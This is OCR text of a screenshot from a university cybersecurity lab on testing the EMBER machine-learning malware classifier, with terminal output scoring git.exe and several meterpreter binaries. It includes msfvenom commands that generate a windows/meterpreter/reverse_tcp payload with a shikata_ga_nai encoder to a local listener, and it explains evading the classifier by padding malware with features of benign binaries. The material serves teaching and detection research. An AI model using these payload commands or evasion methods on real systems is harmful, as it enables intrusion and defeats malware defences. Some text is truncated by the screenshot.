 Terminal Shell Edit View Window Help Wed 25 Aug 13:08
Lab 10: AI - CITS10
The Wolfram Langu
New Tab
Payload encoded w
introlabs.cybermnemosyne.xyz/cits1003-labs/lab-11-ai
Paused
CITS1003 Intro To Cybersecurity
However, when we run the second version, we get:
1 root@2cb5ba4dddcb:/opt/ember# python scripts/classify_binaries.py -m
2 WARNING: EMBER feature version 2 were computed using lief version 0.9.0-
3 WARNING:   lief version 0.11.5-37bc2c9 found instead. There may be slight
4 WARNING:   in the feature calculations.
5 0.015146771950010027
So, according to the classifier, this is a normal, and safe, binary!
Msfvenom has other encoders that try and obfuscate the file to avoid detection. One of these is
called shikata ga nai. You can create a meterpreter binary using the flag
OST=192.168.1.34 LPORT=4443 -f exe -e shikata_ga_nai > /opt/share/meterpreter3.e
However, when you classify this one, you will see that it is still recognised as malware.
It is important to note that machine learning evasion by masquerading as a normal binary is no
an adversarial technique. You have simply overwhelmed the classifier with enough features of
normal binaries that it tips it into classifying it as such. Adversarial techniques in malware are
more difficult than whith images because you are more limited in what you can change. You sti
want a binary that works after your changes and so randomly changing bits of the file can easil
putty.exe
Show all
share — metasploit@c32c0f1a83de: / — com.docker.cli ◂ docker run -v ~/share:/opt/share -it cybernemosyne/cits100...
~ — -bash
...cybernemosyne/cits1003:metasploit
...are -it cybernemosyne/cits1003:ai
README.md    ember.egg-info    malconv    requirements_notebook.txt
build    ember_model_2018.txt    malware    resources
dist    git.exe    requirements.txt    scripts
root@9ed85c6c1989:/opt/ember# python scripts/classify_binaries.py -m ember_model_2018.txt mal
ware
WARNING: EMBER feature version 2 were computed using lief version 0.9.0-
WARNING:   lief version 0.11.5-37bc2c9 found instead. There may be slight inconsistencies
WARNING:   in the feature calculations.
Unable to find the section associated with BOUND_IMPORT
0.9999977247892525
root@9ed85c6c1989:/opt/ember# ls
LICENSE.txt    ember    licenses    requirements_conda.txt    setup.py
README.md    ember.egg-info    malconv    requirements_notebook.txt
build    ember_model_2018.txt    malware    resources
dist    git.exe    requirements.txt    scripts
root@9ed85c6c1989:/opt/ember# ls *.exe
git.exe
root@9ed85c6c1989:/opt/ember# python scripts/classify_binaries.py -m ember_model_2018.txt git
.exe
WARNING: EMBER feature version 2 were computed using lief version 0.9.0-
WARNING:   lief version 0.11.5-37bc2c9 found instead. There may be slight inconsistencies
WARNING:   in the feature calculations.
Unable to find the section associated with CERTIFICATE_TABLE
PGO: UNKNOWN is not implemented yet!
1.7266520173797455e-07
root@9ed85c6c1989:/opt/ember# python scripts/classify_binaries.py -m ember_model_2018.txt /op
t/share/meterpreter1.exe
WARNING: EMBER feature version 2 were computed using lief version 0.9.0-
WARNING:   lief version 0.11.5-37bc2c9 found instead. There may be slight inconsistencies
WARNING:   in the feature calculations.
Signature PDB_20 is not implemented yet!
0.9999988417956595
root@9ed85c6c1989:/opt/ember# python scripts/classify_binaries.py -m ember_model_2018.txt /op
t/share/meterpreter2.exe
WARNING: EMBER feature version 2 were computed using lief version 0.9.0-
WARNING:   lief version 0.11.5-37bc2c9 found instead. There may be slight inconsistencies
WARNING:   in the feature calculations.
0.006286242511686317
root@9ed85c6c1989:/opt/ember# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.34
LPORT=4443 -f exe -e shikata_ga_nai > /opt/share/meterpreter3.exe
bash: msfvenom: command not found
root@9ed85c6c1989:/opt/ember# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.34
LPORT=4443 -f exe -e shikata_ga_nai > /opt/share/meterpreter3.exe
bash: msfvenom: command not found
root@9ed85c6c1989:/opt/ember# python scripts/classify_binaries.py -m ember_model_2018.txt /op
t/share/meterpreter3.exe
WARNING: EMBER feature version 2 were computed using lief version 0.9.0-
WARNING:   lief version 0.11.5-37bc2c9 found instead. There may be slight inconsistencies
WARNING:   in the feature calculations.
Signature PDB_20 is not implemented yet!
0.9999970442747612
root@9ed85c6c1989:/opt/ember#
sh HD
es
uments
o.mp3
ng-435.
4
ntOnline
y
.xlsx
pper